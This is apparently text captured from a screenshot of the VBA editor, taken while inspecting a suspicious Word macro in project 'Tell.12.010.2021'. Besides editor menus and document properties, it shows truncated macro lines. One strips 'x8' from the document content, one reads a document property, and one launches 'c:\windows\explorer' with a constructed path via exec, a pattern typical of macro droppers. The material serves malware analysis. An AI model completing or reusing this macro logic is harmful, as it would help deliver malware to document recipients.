 Microsoft Visual Basic for Applications - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 3, Col 72
Project - Project
(General) contents
Normal
Project (Tell.12.010.2021)
Microsoft Word Objects
ThisDocument
Modules
main
References
Reference to Normal
ents()
ument.Content.Find.Execute FindText:="x8", ReplaceWith:="", Replace:=2
1(doorLikeLike)
ctiveDocument.BuiltInDocumentProperties(doorLikeLike).Value
on s(likeLikeLoad, karolNextLove)
ect(text1("category")).exec "c:\windows\explorer " + karolNextLove
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack True
ConsecutiveHyphensLimit 0
DefaultTabStop 35.4
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLeve
Final False
FormattingShowClear True
FormattingShowFilter 5 - wdShowFilterFormatting
FormattingShowFont False
FormattingShowNextLevel True
Type here to search
AM
12/12/2022